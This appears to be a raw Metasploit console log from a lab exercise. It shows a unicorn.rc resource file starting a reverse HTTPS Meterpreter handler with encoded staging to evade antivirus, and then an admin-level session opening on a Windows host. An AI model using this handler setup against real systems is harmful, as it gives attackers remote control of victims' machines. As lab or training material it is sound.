 [*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 192.168.15.132
LHOST => 192.168.15.132
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.15.132:443
[*] https://192.168.15.132:443 handling request from 192.168.15.129; (UUID: brobw0iy) Encoded stage with x86/shikata_ga_nai
[*] https://192.168.15.132:443 handling request from 192.168.15.129; (UUID: brobw0iy) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 1 opened (192.168.15.132:443 -> 192.168.15.129:1612) at 2019-10-18 23:19:56 -0700
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows COMMANDO\admin @ COMMANDO 192.168.15.132:443 -> 192.168.15.129:1612 (192.168.15.129)
unicorn.py unicorn.rc
PLAYBOOK 3